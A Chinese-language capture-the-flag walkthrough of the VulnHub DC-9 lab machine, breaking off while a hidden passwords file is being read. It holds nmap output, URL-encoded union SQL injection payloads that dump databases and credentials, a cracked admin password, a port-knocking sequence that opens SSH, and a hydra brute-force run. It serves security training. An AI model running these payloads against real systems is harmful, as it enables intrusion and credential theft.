
vulnhub: DC 9
信息收集:
root@kali:/opt/test# nmap -A -v 192.168.76.137

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-21 21:51 CST

NSE: Loaded 151 scripts for scanning.

NSE: Script Pre-scanning.

Initiating NSE at 21:51

Completed NSE at 21:51, 0.00s elapsed

Initiating NSE at 21:51

Completed NSE at 21:51, 0.00s elapsed

Initiating NSE at 21:51

Completed NSE at 21:51, 0.00s elapsed

Initiating ARP Ping Scan at 21:51

Scanning 192.168.76.137 [1 port]

Completed ARP Ping Scan at 21:51, 0.04s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 21:51

Completed Parallel DNS resolution of 1 host. at 21:52, 13.01s elapsed

Initiating SYN Stealth Scan at 21:52

Scanning 192.168.76.137 [1000 ports]

Discovered open port 80/tcp on 192.168.76.137

Completed SYN Stealth Scan at 21:52, 0.14s elapsed (1000 total ports)

Initiating Service scan at 21:52

Scanning 1 service on 192.168.76.137

Completed Service scan at 21:52, 6.04s elapsed (1 service on 1 host)

Initiating OS detection (try #1) against 192.168.76.137

NSE: Script scanning 192.168.76.137.

Initiating NSE at 21:52

Completed NSE at 21:52, 0.22s elapsed

Initiating NSE at 21:52

Completed NSE at 21:52, 0.01s elapsed

Initiating NSE at 21:52

Completed NSE at 21:52, 0.00s elapsed

Nmap scan report for 192.168.76.137

Host is up (0.00084s latency).

Not shown: 998 closed ports

PORT   STATE    SERVICE VERSION

22/tcp filtered ssh

80/tcp open     http    Apache httpd 2.4.38 ((Debian))

| http-methods:

|_  Supported Methods: GET HEAD POST OPTIONS

|_http-server-header: Apache/2.4.38 (Debian)

|_http-title: Example.com - Staff Details - Welcome

MAC Address: 00:0C:29:79:DB:F0 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Uptime guess: 14.277 days (since Mon Sep  7 15:13:16 2020)

Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=252 (Good luck!)

IP ID Sequence Generation: All zeros
访问80端口的Web服务,在search目录下存在sql注入,union查询判断列数,得到列数为6:


读取数据库名:
search=Mary'%20union%20SELECT%20database(),2,3,4,5,6;%20--%20
得到数据库名:staff
读取数据库中的表名:
search=Mary'%20union%20SELECT%20TABLE_NAME,2,3,4,5,6%20FROM%20information_schema.tables%20WHERE%20TABLE_SCHEMA%3ddatabase();%20--%20
得到表名:

读取列名:
search=Mary'%20union%20SELECT%20column_name,2,3,4,5,6%20FROM%20information_schema.columns%20WHERE%20table_name='Users';%20--%20

从Users表中读取ID、用户名、密码:
search=Mary'%20union%20SELECT%20UserID,2,3,Username,Password,6%20FROM%20Users;%20--%20
得到用户名和密码:admin: 856f5de590ef37314e7c3bdf6f8a66dc
在线解密得到明文:transorbital1

使用该用户名登录,在manage目录下存在本地文件包含:



尝试包含日志文件失败,无法通过包含日志实现getshell。前文中sql注入还有另外一个数据库,将数据库中的信息dump出来:
读取数据库信息:
search=Mary' union select schema_name,2,3,4,5,6 from information_schema.schemata;--

读取users中的表:
search=Mary' union select table_name,2,3,4,5,6 from information_schema.tables where table_schema='users';--

从UserDetails中读取列名:
search=Mary' union select column_name,2,3,4,5,6 from information_schema.columns where table_schema='users' and table_name='UserDetails';--
读取username和password字段:
search=Mary' union select 1,2,3,username,password,6 from users.UserDetails;--

将用户名和密码整理成两个文件,得到用户名和密码对应关系如下:
user        password

marym        3kfs86sfd

julied        468sfdfsd2

fredf        4sfd87sfd1

barneyr        RocksOff

tomc        TC&TheBoyz

jerrym        B8m#48sd

wilmaf        Pebbles

bettyr        BamBam01

chandlerb    UrAG0D!

joeyt        Passw0rd

rachelg        yN72#dsd

rossg        ILoveRachel

monicag        3248dsds7s

phoebeb        smellycats

scoots        YR3BVxxxw87

janitor        Ilovepeepee

janitor2    Hawaii-Five-0
结合etc/passwd文件,用户在passwd中都有账号,尝试使用hydra爆破,但是22端口的访问被过滤,这是由于使用了knockd服务(https://www.cnblogs.com/bask/p/9159197.html)

需要先连接目标主机的7469,8475,9842 3个端口才能打开连接:
root@kali:/opt/test# ssh 192.168.76.137

ssh: connect to host 192.168.76.137 port 22: Connection refused

root@kali:/opt/test# nmap -p7469,8475,9842 -Pn --max-retries=0 192.168.76.137

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-23 00:16 CST

Nmap scan report for 192.168.76.137

Host is up (0.00041s latency).

PORT     STATE  SERVICE

7469/tcp closed unknown

8475/tcp closed unknown

9842/tcp closed unknown

MAC Address: 00:0C:29:79:DB:F0 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 13.30 seconds

root@kali:/opt/test# ssh 192.168.76.137

The authenticity of host '192.168.76.137 (192.168.76.137)' can't be established.

ECDSA key fingerprint is SHA256:o2Ii/WX152zZCRlVrfXpNnX8mvNwYfOWhkMscAr+sMs.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.168.76.137' (ECDSA) to the list of known hosts.

root@192.168.76.137's password:
此时,使用hydra结合之前的用户名密码进行爆破:
root@kali:/opt/test# hydra -L user.txt -P pass.txt ssh://192.168.76.137

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 00:20:16

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task

[DATA] attacking ssh://192.168.76.137:22/

[22][ssh] host: 192.168.76.137   login: chandlerb   password: UrAG0D!

[22][ssh] host: 192.168.76.137   login: joeyt   password: Passw0rd

[22][ssh] host: 192.168.76.137   login: janitor   password: Ilovepeepee

1 of 1 target successfully completed, 3 valid passwords found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 00:21:13
得到3组用户名密码。依次登录后发现,3者都没有sudo权限,但是在janitor的home目录下有隐藏文件夹:
root@kali:/opt/test# ssh janitor@192.168.76.137

janitor@192.168.76.137's password:

Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

janitor@dc-9:~$ ls -la

total 16

drwx------  4 janitor janitor 4096 Sep 23 10:21 .

drwxr-xr-x 19 root    root    4096 Dec 29  2019 ..

lrwxrwxrwx  1 janitor janitor    9 Dec 29  2019 .bash_history -> /dev/null

drwx------  3 janitor janitor 4096 Sep 23 10:21 .gnupg

drwx------  2 janitor janitor 4096 Dec 29  2019 .secrets-for-putin

janitor@dc-9:~$ sudo -l

We trust you have received the usual lecture from the local System

Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.

    #2) Think before you type.

    #3) With great power comes great responsibility.

[sudo] password for janitor:

Sorry, user janitor may not run sudo on dc-9.

janitor@dc-9:~$ more .secrets-for-putin/

*** .secrets-for-putin/: directory ***

janitor@dc-9:~$ cd .secrets-for-putin/

janitor@dc-9:~/.secrets-for-putin$ ls

passwords-found-on-post-it-notes.txt

janitor@dc-9:~/.secrets-for-putin$ more passwords-found-on-post-it-notes.txt

